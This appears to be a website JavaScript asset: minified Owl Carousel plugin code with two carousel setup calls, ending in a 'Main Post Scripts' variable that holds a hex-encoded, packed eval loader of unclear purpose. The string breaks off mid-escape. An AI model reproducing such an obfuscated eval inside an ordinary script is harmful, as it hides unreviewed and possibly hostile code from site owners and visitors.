if(!$.support.animation||!$.support.transition){return;}
this.core.speed(0);var left,clear=$.proxy(this.clear,this),previous=this.core.$stage.children().eq(this.previous),next=this.core.$stage.children().eq(this.next),incoming=this.core.settings.animateIn,outgoing=this.core.settings.animateOut;if(this.core.current()===this.previous){return;}
if(outgoing){left=this.core.coordinates(this.previous)-this.core.coordinates(this.next);previous.one($.support.animation.end,clear).css({'left':left+'px'}).addClass('animated owl-animated-out').addClass(outgoing);}
if(incoming){next.one($.support.animation.end,clear).addClass('animated owl-animated-in').addClass(incoming);}};Animate.prototype.clear=function(e){$(e.target).css({'left':''}).removeClass('animated owl-animated-out owl-animated-in').removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut);this.core.onTransitionEnd();};Animate.prototype.destroy=function(){var handler,property;for(handler in this.handlers){this.core.$element.off(handler,this.handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.Animate=Animate;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var Autoplay=function(carousel){this._core=carousel;this._timeout=null;this._paused=false;this._handlers={'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name==='settings'){if(this._core.settings.autoplay){this.play();}else{this.stop();}}else if(e.namespace&&e.property.name==='position'){if(this._core.settings.autoplay){this._setAutoPlayInterval();}}},this),'initialized.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.autoplay){this.play();}},this),'play.owl.autoplay':$.proxy(function(e,t,s){if(e.namespace){this.play(t,s);}},this),'stop.owl.autoplay':$.proxy(function(e){if(e.namespace){this.stop();}},this),'mouseover.owl.autoplay':$.proxy(function(){if(this._core.settings.autoplayHoverPause&&this._core.is('rotating')){this.pause();}},this),'mouseleave.owl.autoplay':$.proxy(function(){if(this._core.settings.autoplayHoverPause&&this._core.is('rotating')){this.play();}},this),'touchstart.owl.core':$.proxy(function(){if(this._core.settings.autoplayHoverPause&&this._core.is('rotating')){this.pause();}},this),'touchend.owl.core':$.proxy(function(){if(this._core.settings.autoplayHoverPause){this.play();}},this)};this._core.$element.on(this._handlers);this._core.options=$.extend({},Autoplay.Defaults,this._core.options);};Autoplay.Defaults={autoplay:false,autoplayTimeout:5000,autoplayHoverPause:false,autoplaySpeed:false};Autoplay.prototype.play=function(timeout,speed){this._paused=false;if(this._core.is('rotating')){return;}
this._core.enter('rotating');this._setAutoPlayInterval();};Autoplay.prototype._getNextTimeout=function(timeout,speed){if(this._timeout){window.clearTimeout(this._timeout);}
return window.setTimeout($.proxy(function(){if(this._paused||this._core.is('busy')||this._core.is('interacting')||document.hidden){return;}
this._core.next(speed||this._core.settings.autoplaySpeed);},this),timeout||this._core.settings.autoplayTimeout);};Autoplay.prototype._setAutoPlayInterval=function(){this._timeout=this._getNextTimeout();};Autoplay.prototype.stop=function(){if(!this._core.is('rotating')){return;}
window.clearTimeout(this._timeout);this._core.leave('rotating');};Autoplay.prototype.pause=function(){if(!this._core.is('rotating')){return;}
this._paused=true;};Autoplay.prototype.destroy=function(){var handler,property;this.stop();for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.autoplay=Autoplay;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){'use strict';var Navigation=function(carousel){this._core=carousel;this._initialized=false;this._pages=[];this._controls={};this._templates=[];this.$element=this._core.$element;this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to};this._handlers={'prepared.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.dotsData){this._templates.push('<div class="'+this._core.settings.dotClass+'">'+
$(e.content).find('[data-dot]').addBack('[data-dot]').attr('data-dot')+'</div>');}},this),'added.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.dotsData){this._templates.splice(e.position,0,this._templates.pop());}},this),'remove.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.dotsData){this._templates.splice(e.position,1);}},this),'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name=='position'){this.draw();}},this),'initialized.owl.carousel':$.proxy(function(e){if(e.namespace&&!this._initialized){this._core.trigger('initialize',null,'navigation');this.initialize();this.update();this.draw();this._initialized=true;this._core.trigger('initialized',null,'navigation');}},this),'refreshed.owl.carousel':$.proxy(function(e){if(e.namespace&&this._initialized){this._core.trigger('refresh',null,'navigation');this.update();this.draw();this._core.trigger('refreshed',null,'navigation');}},this)};this._core.options=$.extend({},Navigation.Defaults,this._core.options);this.$element.on(this._handlers);};Navigation.Defaults={nav:false,navText:['prev','next'],navSpeed:false,navElement:'div',navContainer:false,navContainerClass:'owl-nav',navClass:['owl-prev','owl-next'],slideBy:1,dotClass:'owl-dot',dotsClass:'owl-dots',dots:true,dotsEach:false,dotsData:false,dotsSpeed:false,dotsContainer:false};Navigation.prototype.initialize=function(){var override,settings=this._core.settings;this._controls.$relative=(settings.navContainer?$(settings.navContainer):$('<div>').addClass(settings.navContainerClass).appendTo(this.$element)).addClass('disabled');this._controls.$previous=$('<'+settings.navElement+'>').addClass(settings.navClass[0]).html(settings.navText[0]).prependTo(this._controls.$relative).on('click',$.proxy(function(e){this.prev(settings.navSpeed);},this));this._controls.$next=$('<'+settings.navElement+'>').addClass(settings.navClass[1]).html(settings.navText[1]).appendTo(this._controls.$relative).on('click',$.proxy(function(e){this.next(settings.navSpeed);},this));if(!settings.dotsData){this._templates=[$('<div>').addClass(settings.dotClass).append($('<span>')).prop('outerHTML')];}
this._controls.$absolute=(settings.dotsContainer?$(settings.dotsContainer):$('<div>').addClass(settings.dotsClass).appendTo(this.$element)).addClass('disabled');this._controls.$absolute.on('click','div',$.proxy(function(e){var index=$(e.target).parent().is(this._controls.$absolute)?$(e.target).index():$(e.target).parent().index();e.preventDefault();this.to(index,settings.dotsSpeed);},this));for(override in this._overrides){this._core[override]=$.proxy(this[override],this);}};Navigation.prototype.destroy=function(){var handler,control,property,override;for(handler in this._handlers){this.$element.off(handler,this._handlers[handler]);}
for(control in this._controls){this._controls[control].remove();}
for(override in this.overides){this._core[override]=this._overrides[override];}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};Navigation.prototype.update=function(){var i,j,k,lower=this._core.clones().length / 2,upper=lower+this._core.items().length,maximum=this._core.maximum(true),settings=this._core.settings,size=settings.center||settings.autoWidth||settings.dotsData?1:settings.dotsEach||settings.items;if(settings.slideBy!=='page'){settings.slideBy=Math.min(settings.slideBy,settings.items);}
if(settings.dots||settings.slideBy=='page'){this._pages=[];for(i=lower,j=0,k=0;i<upper;i++){if(j>=size||j===0){this._pages.push({start:Math.min(maximum,i-lower),end:i-lower+size-1});if(Math.min(maximum,i-lower)===maximum){break;}
j=0,++k;}
j+=this._core.mergers(this._core.relative(i));}}};Navigation.prototype.draw=function(){var difference,settings=this._core.settings,disabled=this._core.items().length<=settings.items,index=this._core.relative(this._core.current()),loop=settings.loop||settings.rewind;this._controls.$relative.toggleClass('disabled',!settings.nav||disabled);if(settings.nav){this._controls.$previous.toggleClass('disabled',!loop&&index<=this._core.minimum(true));this._controls.$next.toggleClass('disabled',!loop&&index>=this._core.maximum(true));}
this._controls.$absolute.toggleClass('disabled',!settings.dots||disabled);if(settings.dots){difference=this._pages.length-this._controls.$absolute.children().length;if(settings.dotsData&&difference!==0){this._controls.$absolute.html(this._templates.join(''));}else if(difference>0){this._controls.$absolute.append(new Array(difference+1).join(this._templates[0]));}else if(difference<0){this._controls.$absolute.children().slice(difference).remove();}
this._controls.$absolute.find('.active').removeClass('active');this._controls.$absolute.children().eq($.inArray(this.current(),this._pages)).addClass('active');}};Navigation.prototype.onTrigger=function(event){var settings=this._core.settings;event.page={index:$.inArray(this.current(),this._pages),count:this._pages.length,size:settings&&(settings.center||settings.autoWidth||settings.dotsData?1:settings.dotsEach||settings.items)};};Navigation.prototype.current=function(){var current=this._core.relative(this._core.current());return $.grep(this._pages,$.proxy(function(page,index){return page.start<=current&&page.end>=current;},this)).pop();};Navigation.prototype.getPosition=function(successor){var position,length,settings=this._core.settings;if(settings.slideBy=='page'){position=$.inArray(this.current(),this._pages);length=this._pages.length;successor?++position:--position;position=this._pages[((position%length)+length)%length].start;}else{position=this._core.relative(this._core.current());length=this._core.items().length;successor?position+=settings.slideBy:position-=settings.slideBy;}
return position;};Navigation.prototype.next=function(speed){$.proxy(this._overrides.to,this._core)(this.getPosition(true),speed);};Navigation.prototype.prev=function(speed){$.proxy(this._overrides.to,this._core)(this.getPosition(false),speed);};Navigation.prototype.to=function(position,speed,standard){var length;if(!standard&&this._pages.length){length=this._pages.length;$.proxy(this._overrides.to,this._core)(this._pages[((position%length)+length)%length].start,speed);}else{$.proxy(this._overrides.to,this._core)(position,speed);}};$.fn.owlCarousel.Constructor.Plugins.Navigation=Navigation;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){'use strict';var Hash=function(carousel){this._core=carousel;this._hashes={};this.$element=this._core.$element;this._handlers={'initialized.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.startPosition==='URLHash'){$(window).trigger('hashchange.owl.navigation');}},this),'prepared.owl.carousel':$.proxy(function(e){if(e.namespace){var hash=$(e.content).find('[data-hash]').addBack('[data-hash]').attr('data-hash');if(!hash){return;}
this._hashes[hash]=e.content;}},this),'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name==='position'){var current=this._core.items(this._core.relative(this._core.current())),hash=$.map(this._hashes,function(item,hash){return item===current?hash:null;}).join();if(!hash||window.location.hash.slice(1)===hash){return;}
window.location.hash=hash;}},this)};this._core.options=$.extend({},Hash.Defaults,this._core.options);this.$element.on(this._handlers);$(window).on('hashchange.owl.navigation',$.proxy(function(e){var hash=window.location.hash.substring(1),items=this._core.$stage.children(),position=this._hashes[hash]&&items.index(this._hashes[hash]);if(position===undefined||position===this._core.current()){return;}
this._core.to(this._core.relative(position),false,true);},this));};Hash.Defaults={URLhashListener:false};Hash.prototype.destroy=function(){var handler,property;$(window).off('hashchange.owl.navigation');for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.Hash=Hash;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var style=$('<support>').get(0).style,prefixes='Webkit Moz O ms'.split(' '),events={transition:{end:{WebkitTransition:'webkitTransitionEnd',MozTransition:'transitionend',OTransition:'oTransitionEnd',transition:'transitionend'}},animation:{end:{WebkitAnimation:'webkitAnimationEnd',MozAnimation:'animationend',OAnimation:'oAnimationEnd',animation:'animationend'}}},tests={csstransforms:function(){return!!test('transform');},csstransforms3d:function(){return!!test('perspective');},csstransitions:function(){return!!test('transition');},cssanimations:function(){return!!test('animation');}};function test(property,prefixed){var result=false,upper=property.charAt(0).toUpperCase()+property.slice(1);$.each((property+' '+prefixes.join(upper+' ')+upper).split(' '),function(i,property){if(style[property]!==undefined){result=prefixed?property:true;return false;}});return result;}
function prefixed(property){return test(property,true);}
if(tests.csstransitions()){$.support.transition=new String(prefixed('transition'))
$.support.transition.end=events.transition.end[$.support.transition];}
if(tests.cssanimations()){$.support.animation=new String(prefixed('animation'))
$.support.animation.end=events.animation.end[$.support.animation];}
if(tests.csstransforms()){$.support.transform=new String(prefixed('transform'));$.support.transform3d=tests.csstransforms3d();}})(window.Zepto||window.jQuery,window,document);

$(window).load(function() {
    $('.post-slider .owl-carousel').owlCarousel({
    items:3,
 autoplay:true,
    autoplayTimeout:5000,
    stagePadding:0,
      margin:10,
      nav:true,
      loop:true,
      navText:["", ""],
      responsiveClass: true,
                responsive: {
                  0: {
                    items: 1
                  },
                  768: {
                    items: 3 
                  },
                  1000: {
                    items: 3,
                    loop: true
                  }
                }
});
    });
$(window).load(function() {
    $('.top-widget .owl-carousel').owlCarousel({
    items:4,
 autoplay:true,
    autoplayTimeout:5000,
    stagePadding:0,
      margin:10,
      nav:true,
      loop:true,
      navText:["", ""],
      responsiveClass: true,
                responsive: {
                  0: {
                    items: 1
                  },
                  768: {
                    items: 3 
                  },
                  1000: {
                    items: 4,
                    loop: true
                  }
                }
});
    });

// Main Post Scripts
var _EZPOFI= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x63\x7a\x28\x38\x4d\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x38\x4d\x28\x63\x29\x7b\x38\x4c\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x38\x4e\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x62\x67\x2e\x62\x68\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x62\x69\x28\x33\x36\x29\x29\x7d\x3b\x62\x6a\x28\x63\x2d\x2d\x29\x7b\x38\x4f\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x62\x6b\x28\x62\x6c\x20\x62\x6d\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x38\x4c\x20\x70\x7d\x28\x5c\x27\x6d\x20\x61\x3d\x5b\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x33\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x33\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x33\x6a\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4f\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x33\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x4a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x32\x42\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x32\x4a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x33\x75\x5c\x5c\x5c\x5c\x33\x75\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x31\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x33\x58\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x33